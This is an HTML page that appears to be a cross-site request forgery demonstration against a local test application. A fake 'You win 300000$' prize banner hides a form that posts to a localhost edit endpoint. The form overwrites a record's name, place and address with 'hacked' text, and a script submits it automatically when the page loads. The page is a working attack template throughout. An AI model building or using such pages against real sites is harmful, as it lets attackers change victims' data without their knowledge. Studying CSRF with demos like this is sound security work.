 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-trans
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Winner</title>
</head>
<body>
<h1>Congratulations  Hi You win 300000$</h1>
<form action="http://localhost:49165/CSRF/Edit/1" method="POST" id="myForm">
<div style="display: none">
<input type="hidden" id="Id" name="Id"  value="1"/>
<input  id="Name" name="Name" type="text" value="Jameel" />
<input  id="Place" name="Place" type="text" value="Kanc" />
<input  id="Address" name="Address" type="text" value="hey..i..hacked..your..details!!!" />
</div>
<input
type="submit" value="Save"/>
</form>
<script type="text/javascript">
document.getElementById("myForm").submit();
</script>
</body>
</html>